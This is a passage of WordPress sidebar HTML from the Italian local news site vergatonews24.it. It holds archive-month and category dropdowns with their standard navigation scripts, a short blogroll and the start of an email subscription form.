	<option value='https://vergatonews24.it/2013/12/'> Dicembre 2013 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2013/11/'> Novembre 2013 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2013/10/'> Ottobre 2013 &nbsp;(26)</option>
	<option value='https://vergatonews24.it/2013/09/'> Settembre 2013 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2013/08/'> Agosto 2013 &nbsp;(29)</option>
	<option value='https://vergatonews24.it/2013/07/'> Luglio 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2013/06/'> Giugno 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2013/05/'> Maggio 2013 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2013/04/'> Aprile 2013 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2013/03/'> Marzo 2013 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2013/02/'> Febbraio 2013 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2013/01/'> Gennaio 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2012/12/'> Dicembre 2012 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2012/11/'> Novembre 2012 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2012/10/'> Ottobre 2012 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2012/09/'> Settembre 2012 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2012/08/'> Agosto 2012 &nbsp;(24)</option>
	<option value='https://vergatonews24.it/2012/07/'> Luglio 2012 &nbsp;(20)</option>
	<option value='https://vergatonews24.it/2012/06/'> Giugno 2012 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2012/05/'> Maggio 2012 &nbsp;(10)</option>
	<option value='https://vergatonews24.it/2012/04/'> Aprile 2012 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2012/03/'> Marzo 2012 &nbsp;(4)</option>
	<option value='https://vergatonews24.it/2012/02/'> Febbraio 2012 &nbsp;(2)</option>
	<option value='https://vergatonews24.it/2012/01/'> Gennaio 2012 &nbsp;(7)</option>
	<option value='https://vergatonews24.it/2011/05/'> Maggio 2011 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/12/'> Dicembre 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/09/'> Settembre 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/07/'> Luglio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/05/'> Maggio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/02/'> Febbraio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2009/09/'> Settembre 2009 &nbsp;(2)</option>
	<option value='https://vergatonews24.it/2009/06/'> Giugno 2009 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2005/09/'> Settembre 2005 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2003/05/'> Maggio 2003 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2001/01/'> Gennaio 2001 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Ricerca per categorie</h3><form action="https://vergatonews24.it" method="get"><label class="screen-reader-text" for="cat">Ricerca per categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="83">Ambiente Costume Società Memoria&nbsp;&nbsp;(5.380)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Costume e società&nbsp;&nbsp;(3.786)</option>
	<option class="level-2" value="348">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Animali&nbsp;&nbsp;(81)</option>
	<option class="level-2" value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antico Carnevale&nbsp;&nbsp;(164)</option>
	<option class="level-2" value="355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Non profit e attivismo&nbsp;&nbsp;(285)</option>
	<option class="level-3" value="362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alpini&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AVIS&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;C.R.I Croce Rossa&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Persone e blog&nbsp;&nbsp;(528)</option>
	<option class="level-3" value="542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graziano Pederzani&nbsp;&nbsp;(34)</option>
	<option class="level-4" value="505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Radioastronomia&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Viaggi ed eventi&nbsp;&nbsp;(76)</option>
	<option class="level-2" value="6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vita in Parrocchia&nbsp;&nbsp;(157)</option>
	<option class="level-3" value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Presepi&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;Museo Virtuale della Linea Gotica&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Storia e memoria&nbsp;&nbsp;(1.409)</option>
	<option class="level-2" value="2047">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Archivio Stagni Sisto&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cartoline&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Come eravamo&nbsp;&nbsp;(547)</option>
	<option class="level-2" value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Compagni di classe&nbsp;&nbsp;(219)</option>
	<option class="level-2" value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La foto nel cassetto&nbsp;&nbsp;(354)</option>
	<option class="level-2" value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La Memoria sui Libri&nbsp;&nbsp;(225)</option>
	<option class="level-2" value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storie di Emigranti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="25">Arte e cultura&nbsp;&nbsp;(1.925)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Eventi&nbsp;&nbsp;(1.074)</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Film e video&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appennino Video C.&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="537">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Giampaolo Mascagni &#8211; Film&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="538">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graziano Pederzani &#8211; Film&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Intrattenimento&nbsp;&nbsp;(503)</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Istruzione&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;LIbri&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="354">&nbsp;&nbsp;&nbsp;Musica&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="1">Da assegnare&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="713">Luoghi&nbsp;&nbsp;(4.205)</option>
	<option class="level-1" value="694">&nbsp;&nbsp;&nbsp;Alto Reno Terme&nbsp;&nbsp;(216)</option>
	<option class="level-2" value="691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Porretta Terme&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="548">&nbsp;&nbsp;&nbsp;Unione Comuni Appennino Bolognese&nbsp;&nbsp;(4.065)</option>
	<option class="level-2" value="693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Camugnano&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castel d&#8217;Aiano&nbsp;&nbsp;(292)</option>
	<option class="level-3" value="710">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Labante&nbsp;&nbsp;(105)</option>
	<option class="level-2" value="695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castel di Casio&nbsp;&nbsp;(52)</option>
	<option class="level-2" value="699">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castiglione dei Pepoli&nbsp;&nbsp;(181)</option>
	<option class="level-2" value="701">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gaggio Montano&nbsp;&nbsp;(100)</option>
	<option class="level-2" value="535">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grizzana Morandi&nbsp;&nbsp;(478)</option>
	<option class="level-3" value="822">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Borgo La Scola&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="806">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carviano&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="1830">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Montovolo&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pioppe di Salvaro&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riola e Rocchetta Mattei&nbsp;&nbsp;(122)</option>
	<option class="level-3" value="711">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tavernola&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lizzano in Belvedere&nbsp;&nbsp;(32)</option>
	<option class="level-2" value="696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marzabotto&nbsp;&nbsp;(159)</option>
	<option class="level-2" value="697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monzuno&nbsp;&nbsp;(107)</option>
	<option class="level-2" value="698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;S. Benedetto Val di Sambro&nbsp;&nbsp;(117)</option>
	<option class="level-2" value="534">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vergato&nbsp;&nbsp;(2.711)</option>
	<option class="level-3" value="858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calvenzano&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carbona&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="703">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castelnuovo&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="708">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cereglio&nbsp;&nbsp;(85)</option>
	<option class="level-3" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liserna&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="1962">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monte Cavalloro&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prunarolo&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riola di Vergato&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="702">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tolè&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="712">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vergato capoluogo&nbsp;&nbsp;(1.088)</option>
	<option class="level-0" value="356">Notizie e politica&nbsp;&nbsp;(6.225)</option>
	<option class="level-0" value="359">Sport&nbsp;&nbsp;(723)</option>
	<option class="level-1" value="365">&nbsp;&nbsp;&nbsp;Auto e motori&nbsp;&nbsp;(155)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Basket&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="799">&nbsp;&nbsp;&nbsp;Bocciofila&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;Calcio&nbsp;&nbsp;(178)</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Ciclismo&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="543">&nbsp;&nbsp;&nbsp;Podistica&nbsp;&nbsp;(105)</option>
	<option class="level-1" value="587">&nbsp;&nbsp;&nbsp;Tennis&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="544">&nbsp;&nbsp;&nbsp;Tiro a Segno&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="800">Vita in Parrocchia&nbsp;&nbsp;(107)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="block-16" class="widget widget_block widget_text">
<p></p>
</aside><!-- .widget --><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">SITI AMICI da Visitare</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.youtube.com/user/mire2110" rel="friend co-resident noopener" target="_blank">Canale Youtube di mire2110</a>
0</li>
<li><a href="http://burattiniavergato.xoom.it/" rel="friend neighbor">I burattini di Vergato</a>
0</li>
<li><a href="http://www.prolocodivergato.it/" title="Sito ufficiale">Pro Loco di Vergato</a>
Sito ufficiale
0</li>

	</ul>
</aside><!-- .widget -->
<aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivio articoli</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archivio articoli</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://vergatonews24.it/2026/01/'> Gennaio 2026 </option>
	<option value='https://vergatonews24.it/2025/12/'> Dicembre 2025 </option>
	<option value='https://vergatonews24.it/2025/11/'> Novembre 2025 </option>
	<option value='https://vergatonews24.it/2025/10/'> Ottobre 2025 </option>
	<option value='https://vergatonews24.it/2025/09/'> Settembre 2025 </option>
	<option value='https://vergatonews24.it/2025/08/'> Agosto 2025 </option>
	<option value='https://vergatonews24.it/2025/07/'> Luglio 2025 </option>
	<option value='https://vergatonews24.it/2025/06/'> Giugno 2025 </option>
	<option value='https://vergatonews24.it/2025/05/'> Maggio 2025 </option>
	<option value='https://vergatonews24.it/2025/04/'> Aprile 2025 </option>
	<option value='https://vergatonews24.it/2025/03/'> Marzo 2025 </option>
	<option value='https://vergatonews24.it/2025/02/'> Febbraio 2025 </option>
	<option value='https://vergatonews24.it/2025/01/'> Gennaio 2025 </option>
	<option value='https://vergatonews24.it/2024/12/'> Dicembre 2024 </option>
	<option value='https://vergatonews24.it/2024/11/'> Novembre 2024 </option>
	<option value='https://vergatonews24.it/2024/10/'> Ottobre 2024 </option>
	<option value='https://vergatonews24.it/2024/09/'> Settembre 2024 </option>
	<option value='https://vergatonews24.it/2024/08/'> Agosto 2024 </option>
	<option value='https://vergatonews24.it/2024/07/'> Luglio 2024 </option>
	<option value='https://vergatonews24.it/2024/06/'> Giugno 2024 </option>
	<option value='https://vergatonews24.it/2024/05/'> Maggio 2024 </option>
	<option value='https://vergatonews24.it/2024/04/'> Aprile 2024 </option>
	<option value='https://vergatonews24.it/2024/03/'> Marzo 2024 </option>
	<option value='https://vergatonews24.it/2024/02/'> Febbraio 2024 </option>
	<option value='https://vergatonews24.it/2024/01/'> Gennaio 2024 </option>
	<option value='https://vergatonews24.it/2023/12/'> Dicembre 2023 </option>
	<option value='https://vergatonews24.it/2023/11/'> Novembre 2023 </option>
	<option value='https://vergatonews24.it/2023/10/'> Ottobre 2023 </option>
	<option value='https://vergatonews24.it/2023/09/'> Settembre 2023 </option>
	<option value='https://vergatonews24.it/2023/08/'> Agosto 2023 </option>
	<option value='https://vergatonews24.it/2023/07/'> Luglio 2023 </option>
	<option value='https://vergatonews24.it/2023/06/'> Giugno 2023 </option>
	<option value='https://vergatonews24.it/2023/05/'> Maggio 2023 </option>
	<option value='https://vergatonews24.it/2023/04/'> Aprile 2023 </option>
	<option value='https://vergatonews24.it/2023/03/'> Marzo 2023 </option>
	<option value='https://vergatonews24.it/2023/02/'> Febbraio 2023 </option>
	<option value='https://vergatonews24.it/2023/01/'> Gennaio 2023 </option>
	<option value='https://vergatonews24.it/2022/12/'> Dicembre 2022 </option>
	<option value='https://vergatonews24.it/2022/11/'> Novembre 2022 </option>
	<option value='https://vergatonews24.it/2022/10/'> Ottobre 2022 </option>
	<option value='https://vergatonews24.it/2022/09/'> Settembre 2022 </option>
	<option value='https://vergatonews24.it/2022/08/'> Agosto 2022 </option>
	<option value='https://vergatonews24.it/2022/07/'> Luglio 2022 </option>
	<option value='https://vergatonews24.it/2022/06/'> Giugno 2022 </option>
	<option value='https://vergatonews24.it/2022/05/'> Maggio 2022 </option>
	<option value='https://vergatonews24.it/2022/04/'> Aprile 2022 </option>
	<option value='https://vergatonews24.it/2022/03/'> Marzo 2022 </option>
	<option value='https://vergatonews24.it/2022/02/'> Febbraio 2022 </option>
	<option value='https://vergatonews24.it/2022/01/'> Gennaio 2022 </option>
	<option value='https://vergatonews24.it/2021/12/'> Dicembre 2021 </option>
	<option value='https://vergatonews24.it/2021/11/'> Novembre 2021 </option>
	<option value='https://vergatonews24.it/2021/10/'> Ottobre 2021 </option>
	<option value='https://vergatonews24.it/2021/09/'> Settembre 2021 </option>
	<option value='https://vergatonews24.it/2021/08/'> Agosto 2021 </option>
	<option value='https://vergatonews24.it/2021/07/'> Luglio 2021 </option>
	<option value='https://vergatonews24.it/2021/06/'> Giugno 2021 </option>
	<option value='https://vergatonews24.it/2021/05/'> Maggio 2021 </option>
	<option value='https://vergatonews24.it/2021/04/'> Aprile 2021 </option>
	<option value='https://vergatonews24.it/2021/03/'> Marzo 2021 </option>
	<option value='https://vergatonews24.it/2021/02/'> Febbraio 2021 </option>
	<option value='https://vergatonews24.it/2021/01/'> Gennaio 2021 </option>
	<option value='https://vergatonews24.it/2020/12/'> Dicembre 2020 </option>
	<option value='https://vergatonews24.it/2020/11/'> Novembre 2020 </option>
	<option value='https://vergatonews24.it/2020/10/'> Ottobre 2020 </option>
	<option value='https://vergatonews24.it/2020/09/'> Settembre 2020 </option>
	<option value='https://vergatonews24.it/2020/08/'> Agosto 2020 </option>
	<option value='https://vergatonews24.it/2020/07/'> Luglio 2020 </option>
	<option value='https://vergatonews24.it/2020/06/'> Giugno 2020 </option>
	<option value='https://vergatonews24.it/2020/05/'> Maggio 2020 </option>
	<option value='https://vergatonews24.it/2020/04/'> Aprile 2020 </option>
	<option value='https://vergatonews24.it/2020/03/'> Marzo 2020 </option>
	<option value='https://vergatonews24.it/2020/02/'> Febbraio 2020 </option>
	<option value='https://vergatonews24.it/2020/01/'> Gennaio 2020 </option>
	<option value='https://vergatonews24.it/2019/12/'> Dicembre 2019 </option>
	<option value='https://vergatonews24.it/2019/11/'> Novembre 2019 </option>
	<option value='https://vergatonews24.it/2019/10/'> Ottobre 2019 </option>
	<option value='https://vergatonews24.it/2019/09/'> Settembre 2019 </option>
	<option value='https://vergatonews24.it/2019/08/'> Agosto 2019 </option>
	<option value='https://vergatonews24.it/2019/07/'> Luglio 2019 </option>
	<option value='https://vergatonews24.it/2019/06/'> Giugno 2019 </option>
	<option value='https://vergatonews24.it/2019/05/'> Maggio 2019 </option>
	<option value='https://vergatonews24.it/2019/04/'> Aprile 2019 </option>
	<option value='https://vergatonews24.it/2019/03/'> Marzo 2019 </option>
	<option value='https://vergatonews24.it/2019/02/'> Febbraio 2019 </option>
	<option value='https://vergatonews24.it/2019/01/'> Gennaio 2019 </option>
	<option value='https://vergatonews24.it/2018/12/'> Dicembre 2018 </option>
	<option value='https://vergatonews24.it/2018/11/'> Novembre 2018 </option>
	<option value='https://vergatonews24.it/2018/10/'> Ottobre 2018 </option>
	<option value='https://vergatonews24.it/2018/09/'> Settembre 2018 </option>
	<option value='https://vergatonews24.it/2018/08/'> Agosto 2018 </option>
	<option value='https://vergatonews24.it/2018/07/'> Luglio 2018 </option>
	<option value='https://vergatonews24.it/2018/06/'> Giugno 2018 </option>
	<option value='https://vergatonews24.it/2018/05/'> Maggio 2018 </option>
	<option value='https://vergatonews24.it/2018/04/'> Aprile 2018 </option>
	<option value='https://vergatonews24.it/2018/03/'> Marzo 2018 </option>
	<option value='https://vergatonews24.it/2018/02/'> Febbraio 2018 </option>
	<option value='https://vergatonews24.it/2018/01/'> Gennaio 2018 </option>
	<option value='https://vergatonews24.it/2017/12/'> Dicembre 2017 </option>
	<option value='https://vergatonews24.it/2017/11/'> Novembre 2017 </option>
	<option value='https://vergatonews24.it/2017/10/'> Ottobre 2017 </option>
	<option value='https://vergatonews24.it/2017/09/'> Settembre 2017 </option>
	<option value='https://vergatonews24.it/2017/08/'> Agosto 2017 </option>
	<option value='https://vergatonews24.it/2017/07/'> Luglio 2017 </option>
	<option value='https://vergatonews24.it/2017/06/'> Giugno 2017 </option>
	<option value='https://vergatonews24.it/2017/05/'> Maggio 2017 </option>
	<option value='https://vergatonews24.it/2017/04/'> Aprile 2017 </option>
	<option value='https://vergatonews24.it/2017/03/'> Marzo 2017 </option>
	<option value='https://vergatonews24.it/2017/02/'> Febbraio 2017 </option>
	<option value='https://vergatonews24.it/2017/01/'> Gennaio 2017 </option>
	<option value='https://vergatonews24.it/2016/12/'> Dicembre 2016 </option>
	<option value='https://vergatonews24.it/2016/11/'> Novembre 2016 </option>
	<option value='https://vergatonews24.it/2016/10/'> Ottobre 2016 </option>
	<option value='https://vergatonews24.it/2016/09/'> Settembre 2016 </option>
	<option value='https://vergatonews24.it/2016/08/'> Agosto 2016 </option>
	<option value='https://vergatonews24.it/2016/07/'> Luglio 2016 </option>
	<option value='https://vergatonews24.it/2016/06/'> Giugno 2016 </option>
	<option value='https://vergatonews24.it/2016/05/'> Maggio 2016 </option>
	<option value='https://vergatonews24.it/2016/04/'> Aprile 2016 </option>
	<option value='https://vergatonews24.it/2016/03/'> Marzo 2016 </option>
	<option value='https://vergatonews24.it/2016/02/'> Febbraio 2016 </option>
	<option value='https://vergatonews24.it/2016/01/'> Gennaio 2016 </option>
	<option value='https://vergatonews24.it/2015/12/'> Dicembre 2015 </option>
	<option value='https://vergatonews24.it/2015/11/'> Novembre 2015 </option>
	<option value='https://vergatonews24.it/2015/10/'> Ottobre 2015 </option>
	<option value='https://vergatonews24.it/2015/09/'> Settembre 2015 </option>
	<option value='https://vergatonews24.it/2015/08/'> Agosto 2015 </option>
	<option value='https://vergatonews24.it/2015/07/'> Luglio 2015 </option>
	<option value='https://vergatonews24.it/2015/06/'> Giugno 2015 </option>
	<option value='https://vergatonews24.it/2015/05/'> Maggio 2015 </option>
	<option value='https://vergatonews24.it/2015/04/'> Aprile 2015 </option>
	<option value='https://vergatonews24.it/2015/03/'> Marzo 2015 </option>
	<option value='https://vergatonews24.it/2015/02/'> Febbraio 2015 </option>
	<option value='https://vergatonews24.it/2015/01/'> Gennaio 2015 </option>
	<option value='https://vergatonews24.it/2014/12/'> Dicembre 2014 </option>
	<option value='https://vergatonews24.it/2014/11/'> Novembre 2014 </option>
	<option value='https://vergatonews24.it/2014/10/'> Ottobre 2014 </option>
	<option value='https://vergatonews24.it/2014/09/'> Settembre 2014 </option>
	<option value='https://vergatonews24.it/2014/08/'> Agosto 2014 </option>
	<option value='https://vergatonews24.it/2014/07/'> Luglio 2014 </option>
	<option value='https://vergatonews24.it/2014/06/'> Giugno 2014 </option>
	<option value='https://vergatonews24.it/2014/05/'> Maggio 2014 </option>
	<option value='https://vergatonews24.it/2014/04/'> Aprile 2014 </option>
	<option value='https://vergatonews24.it/2014/03/'> Marzo 2014 </option>
	<option value='https://vergatonews24.it/2014/02/'> Febbraio 2014 </option>
	<option value='https://vergatonews24.it/2014/01/'> Gennaio 2014 </option>
	<option value='https://vergatonews24.it/2013/12/'> Dicembre 2013 </option>
	<option value='https://vergatonews24.it/2013/11/'> Novembre 2013 </option>
	<option value='https://vergatonews24.it/2013/10/'> Ottobre 2013 </option>
	<option value='https://vergatonews24.it/2013/09/'> Settembre 2013 </option>
	<option value='https://vergatonews24.it/2013/08/'> Agosto 2013 </option>
	<option value='https://vergatonews24.it/2013/07/'> Luglio 2013 </option>
	<option value='https://vergatonews24.it/2013/06/'> Giugno 2013 </option>
	<option value='https://vergatonews24.it/2013/05/'> Maggio 2013 </option>
	<option value='https://vergatonews24.it/2013/04/'> Aprile 2013 </option>
	<option value='https://vergatonews24.it/2013/03/'> Marzo 2013 </option>
	<option value='https://vergatonews24.it/2013/02/'> Febbraio 2013 </option>
	<option value='https://vergatonews24.it/2013/01/'> Gennaio 2013 </option>
	<option value='https://vergatonews24.it/2012/12/'> Dicembre 2012 </option>
	<option value='https://vergatonews24.it/2012/11/'> Novembre 2012 </option>
	<option value='https://vergatonews24.it/2012/10/'> Ottobre 2012 </option>
	<option value='https://vergatonews24.it/2012/09/'> Settembre 2012 </option>
	<option value='https://vergatonews24.it/2012/08/'> Agosto 2012 </option>
	<option value='https://vergatonews24.it/2012/07/'> Luglio 2012 </option>
	<option value='https://vergatonews24.it/2012/06/'> Giugno 2012 </option>
	<option value='https://vergatonews24.it/2012/05/'> Maggio 2012 </option>
	<option value='https://vergatonews24.it/2012/04/'> Aprile 2012 </option>
	<option value='https://vergatonews24.it/2012/03/'> Marzo 2012 </option>
	<option value='https://vergatonews24.it/2012/02/'> Febbraio 2012 </option>
	<option value='https://vergatonews24.it/2012/01/'> Gennaio 2012 </option>
	<option value='https://vergatonews24.it/2011/05/'> Maggio 2011 </option>
	<option value='https://vergatonews24.it/2010/12/'> Dicembre 2010 </option>
	<option value='https://vergatonews24.it/2010/09/'> Settembre 2010 </option>
	<option value='https://vergatonews24.it/2010/07/'> Luglio 2010 </option>
	<option value='https://vergatonews24.it/2010/05/'> Maggio 2010 </option>
	<option value='https://vergatonews24.it/2010/02/'> Febbraio 2010 </option>
	<option value='https://vergatonews24.it/2009/09/'> Settembre 2009 </option>
	<option value='https://vergatonews24.it/2009/06/'> Giugno 2009 </option>
	<option value='https://vergatonews24.it/2005/09/'> Settembre 2005 </option>
	<option value='https://vergatonews24.it/2003/05/'> Maggio 2003 </option>
	<option value='https://vergatonews24.it/2001/01/'> Gennaio 2001 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="block-19" class="widget widget_block widget_text">
<p></p>
</aside><!-- .widget --><aside id="eo_event_list_widget-4" class="widget EO_Event_List_Widget"><h3 class="widget-title">Eventi consigliati da Vergatonews24</h3>

	<ul id="" class="eo-events eo-events-widget" > 
		<li class="eo-no-events" > Non ci sono eventi da segnalare </li>
	</ul>

</aside><!-- .widget --><aside id="blog_subscription-4" class="widget widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Iscriviti al blog tramite email</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-4"
				data-blog="35064431"
				data-post_access_level="everybody" >
